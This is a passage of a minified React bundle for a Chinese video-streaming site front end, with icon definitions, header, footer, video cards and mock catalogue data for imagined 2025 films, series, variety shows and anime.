 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cf=L("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ei=L("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ef=L("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sd=L("Tv",[["rect",{width:"20",height:"15",x:"2",y:"7",rx:"2",ry:"2",key:"10ag99"}],["polyline",{points:"17 2 12 7 7 2",key:"11pgbg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cl=L("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pf=L("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _f=L("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lf=L("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),zf=()=>{const[e,t]=j.useState(!1),[n,r]=j.useState(""),s=ka(),i=o=>{o.preventDefault(),n.trim()&&(s(`/videos?search=${encodeURIComponent(n)}`),r(""))},a=[{path:"/",label:"首页",icon:xf},{path:"/videos",label:"视频大全",icon:Nd},{path:"/videos?category=电影",label:"电影",icon:vd},{path:"/videos?category=电视剧",label:"电视剧",icon:Sd},{path:"/videos?category=综艺",label:"综艺",icon:bd},{path:"/videos?category=动漫",label:"动漫",icon:jd}];return l.jsx("header",{className:"bg-white/95 backdrop-blur-sm shadow-lg sticky top-0 z-50 border-b border-gray-100",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex justify-between items-center h-16",children:[l.jsxs(z,{to:"/",className:"flex items-center space-x-2 group",children:[l.jsx("div",{className:"p-2 bg-gradient-to-br from-blue-500 to-purple-600 rounded-xl group-hover:scale-105 transition-transform duration-200",children:l.jsx(Nt,{className:"h-6 w-6 text-white"})}),l.jsxs("div",{className:"hidden sm:block",children:[l.jsx("h1",{className:"text-xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"好看视频"}),l.jsx("p",{className:"text-xs text-gray-500",children:"2025最新影视"})]})]}),l.jsx("nav",{className:"hidden lg:flex items-center space-x-6",children:a.map(({path:o,label:c,icon:u})=>l.jsxs(z,{to:o,className:"flex items-center space-x-1 px-3 py-2 rounded-lg text-gray-700 hover:text-blue-600 hover:bg-blue-50 transition-all duration-200 text-sm font-medium",children:[l.jsx(u,{className:"h-4 w-4"}),l.jsx("span",{children:c})]},o))}),l.jsx("form",{onSubmit:i,className:"hidden md:flex items-center flex-1 max-w-md mx-8",children:l.jsxs("div",{className:"relative w-full",children:[l.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索2025最新影视...",className:"w-full pl-10 pr-4 py-2 bg-gray-50 border border-gray-200 rounded-full focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-200"}),l.jsx(Qn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-4 w-4 text-gray-400"}),l.jsx("button",{type:"submit",className:"absolute right-1 top-1/2 transform -translate-y-1/2 p-1.5 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:scale-105 transition-transform duration-200",children:l.jsx(Qn,{className:"h-3 w-3"})})]})}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs(z,{to:"/login",className:"hidden md:flex items-center space-x-2 px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:scale-105 transition-transform duration-200 shadow-lg",children:[l.jsx(Cl,{className:"h-4 w-4"}),l.jsx("span",{children:"登录"})]}),l.jsx("button",{onClick:()=>t(!e),className:"lg:hidden p-2 rounded-lg text-gray-700 hover:bg-gray-100 transition-colors duration-200",children:e?l.jsx(Lf,{className:"h-6 w-6"}):l.jsx(jf,{className:"h-6 w-6"})})]})]}),e&&l.jsxs("div",{className:"lg:hidden border-t border-gray-100 py-4",children:[l.jsxs("div",{className:"space-y-2",children:[a.map(({path:o,label:c,icon:u})=>l.jsxs(z,{to:o,onClick:()=>t(!1),className:"flex items-center space-x-3 px-3 py-2 rounded-lg text-gray-700 hover:text-blue-600 hover:bg-blue-50 transition-all duration-200",children:[l.jsx(u,{className:"h-5 w-5"}),l.jsx("span",{className:"font-medium",children:c})]},o)),l.jsxs(z,{to:"/login",onClick:()=>t(!1),className:"flex items-center space-x-3 px-3 py-2 rounded-lg text-blue-600 hover:bg-blue-50 transition-all duration-200",children:[l.jsx(Cl,{className:"h-5 w-5"}),l.jsx("span",{className:"font-medium",children:"登录"})]})]}),l.jsx("form",{onSubmit:i,className:"mt-4",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索2025最新影视...",className:"w-full pl-10 pr-4 py-2 bg-gray-50 border border-gray-200 rounded-full focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"}),l.jsx(Qn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-4 w-4 text-gray-400"})]})})]})]})})},Mf=()=>{const e=new Date().getFullYear();return l.jsx("footer",{className:"bg-gray-900 text-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("div",{className:"p-2 bg-gradient-to-br from-blue-500 to-purple-600 rounded-xl",children:l.jsx(Nt,{className:"h-6 w-6"})}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold",children:"好看视频"}),l.jsx("p",{className:"text-sm text-gray-400",children:"2025最新影视在线播放"})]})]}),l.jsx("p",{className:"text-gray-300 text-sm leading-relaxed",children:"专业的视频在线播放平台，致力于为用户提供高清、原创、免费的2025年最新影视内容， 打造最佳的观看体验。"}),l.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-400",children:[l.jsx(Xl,{className:"h-4 w-4 text-red-500"}),l.jsx("span",{children:"已服务 500万+ 用户"})]})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsx("h4",{className:"text-lg font-semibold",children:"快速导航"}),l.jsx("ul",{className:"space-y-2",children:[{path:"/",label:"首页"},{path:"/videos",label:"视频大全"},{path:"/videos?category=电影",label:"2025最新电影"},{path:"/videos?category=电视剧",label:"热播剧集"},{path:"/videos?category=综艺",label:"精彩综艺"},{path:"/videos?category=动漫",label:"热门动漫"}].map(({path:t,label:n})=>l.jsx("li",{children:l.jsx(z,{to:t,className:"text-gray-300 hover:text-white transition-colors duration-200 text-sm",children:n})},t))})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsx("h4",{className:"text-lg font-semibold",children:"服务支持"}),l.jsx("ul",{className:"space-y-2",children:[{path:"/user-agreement",label:"用户协议"},{path:"/privacy-policy",label:"隐私政策"},{path:"/copyright",label:"版权声明"},{path:"/disclaimer",label:"免责声明"},{path:"/help-center",label:"帮助中心"},{path:"/feedback",label:"意见反馈"}].map(({path:t,label:n})=>l.jsx("li",{children:l.jsxs(z,{to:t,className:"text-gray-300 hover:text-white transition-colors duration-200 text-sm flex items-center",children:[l.jsx(Je,{className:"h-3 w-3 mr-2"}),n]})},t))})]}),l.jsxs("div",{className:"space-y-4",children:[l.jsx("h4",{className:"text-lg font-semibold",children:"联系我们"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-3 text-sm text-gray-300",children:[l.jsx(Gl,{className:"h-4 w-4"}),l.jsx("span",{children:"400-888-8888"})]}),l.jsxs("div",{className:"flex items-center space-x-3 text-sm text-gray-300",children:[l.jsx(Yl,{className:"h-4 w-4"}),l.jsx("span",{children:"service@haokang.com"})]}),l.jsxs("div",{className:"flex items-start space-x-3 text-sm text-gray-300",children:[l.jsx(yf,{className:"h-4 w-4 mt-0.5"}),l.jsxs("span",{children:["北京市朝阳区科技园区",l.jsx("br",{}),"互联网大厦18层"]})]})]}),l.jsxs("div",{className:"pt-4",children:[l.jsx("p",{className:"text-xs text-gray-400 mb-2",children:"关注我们"}),l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-blue-500 to-purple-600 rounded-lg flex items-center justify-center cursor-pointer hover:scale-105 transition-transform duration-200",children:l.jsx("span",{className:"text-xs font-bold",children:"微"})}),l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-green-500 to-teal-600 rounded-lg flex items-center justify-center cursor-pointer hover:scale-105 transition-transform duration-200",children:l.jsx("span",{className:"text-xs font-bold",children:"博"})})]})]})]})]}),l.jsx("div",{className:"border-t border-gray-800 mt-8 pt-8",children:l.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[l.jsxs("div",{className:"text-sm text-gray-400",children:[l.jsxs("p",{children:["© ",e," 好看视频. 版权所有"]}),l.jsx("p",{className:"mt-1",children:"ICP备案号：京ICP备12345678号-1"})]}),l.jsx("div",{className:"text-sm text-gray-400",children:l.jsx("p",{children:"本站提供2025年最新影视内容，如有侵权请联系我们删除"})})]})})]})})},zt=({id:e,title:t,thumbnail:n,duration:r,views:s,author:i,category:a,isHot:o=!1})=>l.jsxs("div",{className:"bg-white rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden group",children:[l.jsx(z,{to:`/video/${e}`,className:"block relative",children:l.jsxs("div",{className:"relative overflow-hidden aspect-video",children:[l.jsx("img",{src:n,alt:t,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-black/30 opacity-0 group-hover:opacity-100 transition-opacity duration-300 flex items-center justify-center",children:l.jsx("div",{className:"w-16 h-16 bg-white/90 rounded-full flex items-center justify-center group-hover:scale-110 transition-transform duration-200",children:l.jsx(Nt,{className:"h-6 w-6 text-gray-800 ml-1"})})}),l.jsxs("div",{className:"absolute bottom-2 right-2 bg-black/70 text-white text-xs px-2 py-1 rounded-md flex items-center space-x-1",children:[l.jsx(uf,{className:"h-3 w-3"}),l.jsx("span",{children:r})]}),o&&l.jsxs("div",{className:"absolute top-2 left-2 bg-gradient-to-r from-red-500 to-orange-500 text-white text-xs px-2 py-1 rounded-full flex items-center space-x-1",children:[l.jsx(Xl,{className:"h-3 w-3"}),l.jsx("span",{children:"热门"})]}),l.jsx("div",{className:"absolute top-2 right-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white text-xs px-2 py-1 rounded-md",children:a})]})}),l.jsxs("div",{className:"p-4",children:[l.jsx(z,{to:`/video/${e}`,children:l.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2 hover:text-blue-600 transition-colors duration-200",children:t})}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500 mb-3",children:[l.jsx("span",{className:"hover:text-blue-600 transition-colors cursor-pointer",children:i}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(ql,{className:"h-4 w-4"}),l.jsx("span",{children:s})]})]}),l.jsx("div",{className:"flex items-center justify-between",children:l.jsx(z,{to:`/play/${e}`,className:"flex-1 bg-gradient-to-r from-blue-500 to-purple-600 text-white text-center py-2 px-4 rounded-lg hover:scale-105 transition-transform duration-200 text-sm font-medium",children:"立即播放"})})]})]}),El=[{id:"movie-1",title:"流浪地球3：重返地球",thumbnail:"https://images.pexels.com/photos/586063/pexels-photo-586063.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"142:30",views:"2.8亿",author:"郭帆导演",category:"电影",isHot:!0,rating:9.2,year:"2025",description:"人类重返地球的史诗级科幻巨制，延续流浪地球宇宙的宏大叙事。",tags:["科幻","动作","冒险","中国电影"]},{id:"movie-2",title:"封神第三部：朝歌风云",thumbnail:"https://images.pexels.com/photos/1666779/pexels-photo-1666779.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"158:45",views:"1.9亿",author:"乌尔善导演",category:"电影",isHot:!0,rating:8.8,year:"2025",description:"封神三部曲的终章，商周大战的最终决战即将上演。",tags:["奇幻","古装","史诗","神话"]},{id:"movie-3",title:"唐人街探案4：东京迷案",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"136:20",views:"1.5亿",author:"陈思诚导演",category:"电影",rating:8.5,year:"2025",description:"秦风和唐仁来到东京，卷入一场国际犯罪集团的阴谋。",tags:["喜剧","悬疑","推理","动作"]},{id:"movie-4",title:"功夫熊猫5：龙之传说",thumbnail:"https://images.pexels.com/photos/2901209/pexels-photo-2901209.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"98:15",views:"1.2亿",author:"梦工厂动画",category:"电影",rating:8.7,year:"2025",description:"阿宝踏上寻找传说中龙族秘密的新冒险旅程。",tags:["动画","冒险","家庭","功夫"]},{id:"movie-5",title:"速度与激情11：终极对决",thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"145:30",views:"2.1亿",author:"路易斯·莱特里尔",category:"电影",isHot:!0,rating:8.3,year:"2025",description:"速激系列的终章，多姆家族面临最终的生死考验。",tags:["动作","犯罪","惊悚","赛车"]},{id:"movie-6",title:"阿凡达：火之灰烬",thumbnail:"https://images.pexels.com/photos/1624496/pexels-photo-1624496.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"168:45",views:"3.2亿",author:"詹姆斯·卡梅隆",category:"电影",isHot:!0,rating:9.5,year:"2025",description:"潘多拉星球的新篇章，杰克一家面临火族的威胁。",tags:["科幻","冒险","奇幻","3D"]}],Pl=[{id:"tv-1",title:"三体：黑暗森林",thumbnail:"https://images.pexels.com/photos/1170986/pexels-photo-1170986.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"45:00",views:"5.6亿",author:"杨磊导演",category:"电视剧",isHot:!0,rating:9.3,year:"2025",description:"根据刘慈欣同名小说改编，讲述人类文明面临外星威胁的故事。",tags:["科幻","悬疑","剧情","中国剧"]},{id:"tv-2",title:"庆余年第三季",thumbnail:"https://images.pexels.com/photos/863977/pexels-photo-863977.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"42:30",views:"4.8亿",author:"孙皓导演",category:"电视剧",isHot:!0,rating:8.9,year:"2025",description:"范闲继续在庆国朝堂中纵横捭阖，揭开更多宫廷秘密。",tags:["古装","权谋","喜剧","穿越"]},{id:"tv-3",title:"长安十二时辰：盛世危机",thumbnail:"https://images.pexels.com/photos/2363807/pexels-photo-2363807.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"48:15",views:"3.9亿",author:"曹盾导演",category:"电视剧",rating:9.1,year:"2025",description:"唐朝长安再次面临危机，张小敬与李必联手破解新的阴谋。",tags:["古装","悬疑","历史","动作"]},{id:"tv-4",title:"觉醒年代：新文化运动",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"50:20",views:"2.7亿",author:"张永新导演",category:"电视剧",rating:9.4,year:"2025",description:"续写觉醒年代的辉煌，展现新文化运动的深远影响。",tags:["历史","剧情","革命","教育"]},{id:"tv-5",title:"斗罗大陆2：绝世唐门",thumbnail:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"40:30",views:"6.2亿",author:"杨振宇导演",category:"电视剧",isHot:!0,rating:8.6,year:"2025",description:"霍雨浩的成长之路，史莱克学院的新传奇即将开启。",tags:["玄幻","青春","冒险","魂师"]},{id:"tv-6",title:"人世间：时代变迁",thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"46:45",views:"3.1亿",author:"李路导演",category:"电视剧",rating:9.2,year:"2025",description:"继续讲述周家三兄妹在改革开放新时期的人生故事。",tags:["年代","家庭","剧情","现实主义"]}],_l=[{id:"variety-1",title:"向往的生活第九季",thumbnail:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"90:30",views:"8.9亿",author:"湖南卫视",category:"综艺",isHot:!0,rating:8.8,year:"2025",description:"黄磊、何炅继续在蘑菇屋过着向往的慢生活，迎接新的明星朋友。",tags:["生活","明星","美食","田园"]},{id:"variety-2",title:"奔跑吧兄弟第十二季",thumbnail:"https://images.pexels.com/photos/2901209/pexels-photo-2901209.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"105:15",views:"7.6亿",author:"浙江卫视",category:"综艺",isHot:!0,rating:8.5,year:"2025",description:"跑男团队带来全新的游戏挑战，在欢声笑语中传递正能量。",tags:["游戏","竞技","明星","搞笑"]},{id:"variety-3",title:"中国好声音2025",thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"120:45",views:"6.8亿",author:"浙江卫视",category:"综艺",rating:8.7,year:"2025",description:"全新导师阵容，发现更多音乐才华，为梦想而歌唱。",tags:["音乐","选秀","才艺","梦想"]},{id:"variety-4",title:"极限挑战第十一季",thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"95:20",views:"5.9亿",author:"东方卫视",category:"综艺",rating:8.3,year:"2025",description:"极限男人帮继续挑战不可能，在游戏中展现智慧与勇气。",tags:["挑战","智力","团队","冒险"]},{id:"variety-5",title:"快乐大本营2025",thumbnail:"https://images.pexels.com/photos/1624496/pexels-photo-1624496.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"85:30",views:"7.2亿",author:"湖南卫视",category:"综艺",isHot:!0,rating:8.6,year:"2025",description:"快本家族带来全新的娱乐体验，与明星嘉宾共度快乐时光。",tags:["娱乐","游戏","明星","互动"]},{id:"variety-6",title:"王牌对王牌第十季",thumbnail:"https://images.pexels.com/photos/863977/pexels-photo-863977.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"100:15",views:"6.5亿",author:"浙江卫视",category:"综艺",rating:8.4,year:"2025",description:"沈腾、贾玲领衔的王牌家族，带来更多爆笑瞬间。",tags:["喜剧","竞技","明星","搞笑"]}],Ll=[{id:"anime-1",title:"斗破苍穹第六季：帝品丹药",thumbnail:"https://images.pexels.com/photos/1170986/pexels-photo-1170986.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"25:30",views:"12.8亿",author:"阅文动漫",category:"动漫",isHot:!0,rating:9.1,year:"2025",description:"萧炎踏上炼制帝品丹药的道路，面临更强大的敌人和挑战。",tags:["玄幻","热血","修炼","国漫"]},{id:"anime-2",title:"完美世界：仙古纪元",thumbnail:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"24:45",views:"10.6亿",author:"腾讯动漫",category:"动漫",isHot:!0,rating:9,year:"2025",description:"石昊进入仙古纪元，探索更加神秘的修炼世界。",tags:["仙侠","冒险","成长","国漫"]},{id:"anime-3",title:"一人之下第五季：异人世界",thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"26:20",views:"8.9亿",author:"绘梦动画",category:"动漫",rating:8.8,year:"2025",description:"张楚岚深入异人世界的核心秘密，揭开更多家族谜团。",tags:["都市","异能","悬疑","国漫"]},{id:"anime-4",title:"秦时明月第七部：万里长城",thumbnail:"https://images.pexels.com/photos/2363807/pexels-photo-2363807.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"28:15",views:"7.8亿",author:"玄机科技",category:"动漫",rating:9.2,year:"2025",description:"天明等人踏上万里长城，寻找拯救苍生的最后希望。",tags:["历史","武侠","3D","国漫"]},{id:"anime-5",title:"鬼灭之刃：无限城篇",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"23:30",views:"15.2亿",author:"ufotable",category:"动漫",isHot:!0,rating:9.4,year:"2025",description:"炭治郎等人进入无限城，与鬼舞辻无惨展开最终决战。",tags:["热血","战斗","日漫","超燃"]},{id:"anime-6",title:"咒术回战第三季：涉谷事变",thumbnail:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"24:00",views:"13.7亿",author:"MAPPA",category:"动漫",isHot:!0,rating:9.3,year:"2025",description:"涉谷事变全面爆发，虎杖悠仁面临前所未有的危机。",tags:["超自然","战斗","日漫","黑暗"]}],yn=[...El,...Pl,..._l,...Ll],Tf=e=>{switch(e){case"电影":return El;case"电视剧":return Pl;case"综艺":return _l;case"动漫":return Ll;case"all":default:return yn}},Rf=()=>yn.filter(e=>e.isHot),Of=e=>{const t=e.toLowerCase();return yn.filter(n=>{var r;return n.title.toLowerCase().includes(t)||n.author.toLowerCase().includes(t)||((r=n.tags)==null?void 0:r.some(s=>s.toLowerCase().includes(t)))})},Ff=()=>{const e=Rf().slice(0,8),t=[{icon:vd,label:"电影",color:"from-red-500 to-pink-500",count:`${El.length}部`,path:"/videos?category=电影"},{icon:Sd,label:"电视剧",color:"from-blue-500 to-cyan-500",count:`${Pl.length}部`,path:"/videos?category=电视剧"},{icon:bd,label:"综艺",color:"from-purple-500 to-indigo-500",count:`${_l.length}档`,path:"/videos?category=综艺"},{icon:jd,label:"动漫",color:"from-green-500 to-teal-500",count:`${Ll.length}部`,path:"/videos?category=动漫"}],n=["流浪地球3","三体黑暗森林","向往的生活","斗破苍穹","鬼灭之刃","庆余年"];return l.jsxs("div",{className:"space-y-12",children:[l.jsxs("section",{className:"relative min-h-[80vh] flex items-center justify-center overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-br from-blue-600/90 to-purple-700/90 z-10"}),l.jsx("div",{className:"absolute inset-0 bg-cover bg-center bg-no-repeat",style:{backgroundImage:"url(https://images.pexels.com/photos/1092644/pexels-photo-1092644.jpeg?auto=compress&cs=tinysrgb&w=1920)"}}),l.jsxs("div",{className:"relative z-20 text-center text-white max-w-4xl mx-auto px-4",children:[l.jsxs("div",{className:"flex items-center justify-center mb-6",children:[l.jsx(Sf,{className:"h-8 w-8 text-yellow-400 mr-3"}),l.jsx("span",{className:"text-lg font-medium",children:"2025年最新影视资源"})]}),l.jsxs("h1",{className:"text-5xl md:text-7xl font-bold mb-6 leading-tight",children:["好看视频",l.jsx("span",{className:"block text-2xl md:text-4xl font-normal mt-2 text-blue-200",children:"高清原创 · 免费在线播放"})]}),l.jsx("p",{className:"text-xl md:text-2xl mb-8 text-blue-100 max-w-2xl mx-auto leading-relaxed",children:"汇聚2025年最新最热门的影视内容，提供4K超清画质观看体验，让每一次观看都成为视觉享受"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center items-center",children:[l.jsx(z,{to:"/videos",className:"px-8 py-4 bg-white text-blue-600 rounded-full font-semibold text-lg hover:scale-105 transition-transform duration-200 shadow-xl",children:"开始观看 →"}),l.jsx(z,{to:"/videos?category=hot",className:"px-8 py-4 bg-white/20 backdrop-blur-sm text-white border-2 border-white/30 rounded-full font-semibold text-lg hover:bg-white/30 transition-all duration-200",children:"热门推荐"})]}),l.jsxs("div",{className:"mt-12 flex flex-wrap justify-center gap-4",children:[l.jsxs("div",{className:"flex items-center space-x-2 bg-white/10 backdrop-blur-sm px-4 py-2 rounded-full",children:[l.jsx(Sl,{className:"h-5 w-5 text-yellow-400"}),l.jsx("span",{children:"500万+ 用户信赖"})]}),l.jsxs("div",{className:"flex items-center space-x-2 bg-white/10 backdrop-blur-sm px-4 py-2 rounded-full",children:[l.jsx(Ef,{className:"h-5 w-5 text-green-400"}),l.jsx("span",{children:"10万+ 2025最新内容"})]})]})]})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"热门分类"}),l.jsx("p",{className:"text-lg text-gray-600",children:"发现2025年最新最热门的影视内容"})]}),l.jsx("div",{className:"grid grid-cols-2 lg:grid-cols-4 gap-6",children:t.map(({icon:r,label:s,color:i,count:a,path:o})=>l.jsxs(z,{to:o,className:"group relative p-8 bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 hover:-translate-y-2",children:[l.jsx("div",{className:`w-16 h-16 mx-auto mb-4 bg-gradient-to-r ${i} rounded-2xl flex items-center justify-center group-hover:scale-110 transition-transform duration-300`,children:l.jsx(r,{className:"h-8 w-8 text-white"})}),l.jsx("h3",{className:"text-xl font-semibold text-gray-900 text-center mb-2",children:s}),l.jsx("p",{className:"text-gray-500 text-center text-sm",children:a}),l.jsx(Lt,{className:"absolute top-4 right-4 h-5 w-5 text-gray-400 group-hover:text-blue-600 transition-colors duration-200"})]},s))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-8",children:[l.jsxs("div",{children:[l.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:"2025热门推荐"}),l.jsx("p",{className:"text-gray-600",children:"为你精心挑选的年度最佳影视作品"})]}),l.jsxs(z,{to:"/videos",className:"flex items-center space-x-2 text-blue-600 hover:text-blue-700 font-medium transition-colors duration-200",children:[l.jsx("span",{children:"查看更多"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:e.map(r=>l.jsx(zt,{...r},r.id))})]}),l.jsxs("section",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 space-y-12",children:[l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"2025最新电影"}),l.jsxs(z,{to:"/videos?category=电影",className:"flex items-center space-x-1 text-blue-600 hover:text-blue-700 font-medium",children:[l.jsx("span",{children:"更多电影"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:El.slice(0,4).map(r=>l.jsx(zt,{...r},r.id))})]}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"热播剧集"}),l.jsxs(z,{to:"/videos?category=电视剧",className:"flex items-center space-x-1 text-blue-600 hover:text-blue-700 font-medium",children:[l.jsx("span",{children:"更多剧集"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:Pl.slice(0,4).map(r=>l.jsx(zt,{...r},r.id))})]}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"精彩综艺"}),l.jsxs(z,{to:"/videos?category=综艺",className:"flex items-center space-x-1 text-blue-600 hover:text-blue-700 font-medium",children:[l.jsx("span",{children:"更多综艺"}),l.jsx(Lt,{className:"h-4 w-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:_l.slice(0,4).map(r=>l.jsx(zt,{...r},r.id))})]}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsx("h3",{className:"text-2xl font-bold 